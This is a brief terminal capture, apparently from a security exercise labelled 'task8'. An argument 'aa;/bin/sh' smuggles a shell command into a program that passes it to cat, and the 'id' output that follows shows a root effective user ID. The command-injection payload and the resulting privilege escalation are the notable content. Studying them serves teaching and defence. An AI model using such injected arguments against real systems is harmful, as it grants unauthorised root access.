 19005394\-Tue Mar 09>task8 "aa;/bin/sh"
/bin/cat: aa: No such file or directory
# id
uid=1001(uwe) gid=1001(uwe) euid=0(root) groups=1001(uwe),4(adm),24(cdrom),27(su
do),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#